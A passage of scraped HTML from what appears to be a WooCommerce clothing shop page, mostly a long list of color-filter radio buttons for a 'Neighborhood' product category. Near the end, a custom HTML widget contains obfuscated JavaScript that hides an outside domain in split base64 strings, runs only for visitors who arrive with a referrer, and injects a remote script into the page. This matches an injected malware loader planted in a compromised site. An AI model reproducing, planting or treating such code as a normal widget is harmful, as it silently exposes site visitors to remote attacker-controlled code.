            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_69751b0ec4134" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_69751b0ec4134">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_69751b0ec4178" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_69751b0ec4178">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_69751b0ec41c6" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_69751b0ec41c6">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_69751b0ec4253" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_69751b0ec4253">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_69751b0ec42d5" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_69751b0ec42d5">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_69751b0ec430e" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_69751b0ec430e">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_69751b0ec4345" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_69751b0ec4345">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_69751b0ec4389" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_69751b0ec4389">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_69751b0ec43dd" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_69751b0ec43dd">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_69751b0ec4428" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_69751b0ec4428">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_69751b0ec4470" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_69751b0ec4470">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_69751b0ec44a9" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_69751b0ec44a9">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_69751b0ec44f5" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_69751b0ec44f5">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_69751b0ec4549" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_69751b0ec4549">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_69751b0ec4597" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_69751b0ec4597">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_69751b0ec45cf" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_69751b0ec45cf">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_69751b0ec4616" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_69751b0ec4616">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_69751b0ec4661" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_69751b0ec4661">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_69751b0ec4695" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_69751b0ec4695">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_69751b0ec46d6" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_69751b0ec46d6">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_69751b0ec470a" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_69751b0ec470a">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_69751b0ec473c" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_69751b0ec473c">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_69751b0ec4771" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_69751b0ec4771">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_69751b0ec47c9" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_69751b0ec47c9">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_69751b0ec480a" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_69751b0ec480a">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_69751b0ec4840" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_69751b0ec4840">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_69751b0ec4875" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_69751b0ec4875">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_69751b0ec48ab" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_69751b0ec48ab">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_69751b0ec48e2" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_69751b0ec48e2">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_69751b0ec493d" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_69751b0ec493d">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_69751b0ec4980" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_69751b0ec4980">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_69751b0ec49b4" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_69751b0ec49b4">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_69751b0ec49e9" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_69751b0ec49e9">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_69751b0ec4a25" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_69751b0ec4a25">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_69751b0ec4a68" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_69751b0ec4a68">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_69751b0ec4a9e" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_69751b0ec4a9e">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_69751b0ec4af4" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_69751b0ec4af4">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_69751b0ec4b30" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_69751b0ec4b30">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_69751b0ec4b64" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_69751b0ec4b64">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_69751b0ec4bbb" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_69751b0ec4bbb">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_69751b0ec4c06" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_69751b0ec4c06">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_69751b0ec4c3f" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_69751b0ec4c3f">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_69751b0ec4c73" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_69751b0ec4c73">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_69751b0ec4cbc" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_69751b0ec4cbc">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_69751b0ec4cfa" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_69751b0ec4cfa">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_69751b0ec4d5c" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_69751b0ec4d5c">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_69751b0ec4da3" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_69751b0ec4da3">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
									<h1 class="woocommerce-products-header__title page-title">Neighborhood</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_tag:2136 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
